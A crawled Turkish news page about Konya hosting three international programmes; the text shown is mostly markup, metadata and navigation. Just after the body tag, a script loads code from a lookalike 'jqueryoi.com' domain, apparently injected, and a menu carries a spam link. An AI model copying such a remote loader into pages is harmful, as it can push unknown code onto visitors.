

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html
body_size: 26689
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor | Bir Haber" />
<meta property="og:description" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor" />
<meta property="og:url" content="https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-26T13:02:45+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor | Bir Haber" />
<meta name="twitter:description" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="7 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html#webpage","url":"https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html","name":"Konya 3 Uluslararas\u0131 Programa Ayn\u0131 Anda Ev Sahipli\u011fi Yap\u0131yor | Bir Haber","datePublished":"2022-05-26T13:02:45+03:00","dateModified":"2022-05-26T13:02:45+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Konya 3 Uluslararas\u0131 Programa Ayn\u0131 Anda Ev Sahipli\u011fi Yap\u0131yor | Bir Haber","datePublished":"2022-05-26T13:02:45+03:00","dateModified":"2022-05-26T13:02:45+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Konya 3 Uluslararas\u0131 Programa Ayn\u0131 Anda Ev Sahipli\u011fi Yap\u0131yor","name":"Konya 3 Uluslararas\u0131 Programa Ayn\u0131 Anda Ev Sahipli\u011fi Yap\u0131yor | Bir Haber","@id":"https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70926' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fkonya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fkonya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Konya 3 Uluslararası Programa Aynı Anda Ev Sahipliği Yapıyor" />
<meta property="og:url" content="https://birhaber.net/konya-3-uluslararasi-programa-ayni-anda-ev-sahipligi-yapiyor.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/yrls.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>11:15 - </strong><a href="https://birhaber.net/tek-bedende-iki-ses-solo-duet-seyirciyle-bulusuyor.html" title="Tek Bedende İki Ses: “Solo Düet” Seyirciyle Buluşuyor">Tek Bedende İki Ses: “Solo Düet” Seyirciyle Buluşuyor</a></p>
<p><strong>20:00 - </strong><a href="https://birhaber.net/raif-akyuzun-medya-dunyasindaki-agirligi-sektoru-sekillendiren-guc.html" title="Raif Akyüz’ün Medya Dünyasındaki Ağırlığı: Sektörü Şekillendiren Güç">Raif Akyüz’ün Medya Dünyasındaki Ağırlığı: Sektörü Şekillendiren Güç</a></p>
<p><strong>19:15 - </strong><a href="https://birhaber.net/caneli-mimarlik-sercan-kozan-fuar-standi-markanin-fuardaki-en-guclu-iletisim-aracidir.html" title="Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”">Caneli Mimarlık | Sercan Kozan: “Fuar standı, markanın fuardaki en güçlü iletişim aracıdır”</a></p>
<p><strong>10:00 - </strong><a href="https://birhaber.net/turkiyenin-unlu-isimlerinin-sahne-isiltisina-imza-atan-tasarimci-handan-akca-10-yilinda-rotayi-bulent-ersoya-cevirdi.html" title="Türkiye’nin Ünlü İsimlerinin Sahne Işıltısına İmza Atan Tasarımcı: Handan Akça, 10. Yılında Rotayı Bülent Ersoy’a Çevirdi">Türkiye’nin Ünlü İsimlerinin Sahne Işıltısına İmza Atan Tasarımcı: Handan Akça, 10. Yılında Rotayı Bülent Ersoy’a Çevirdi</a></p>
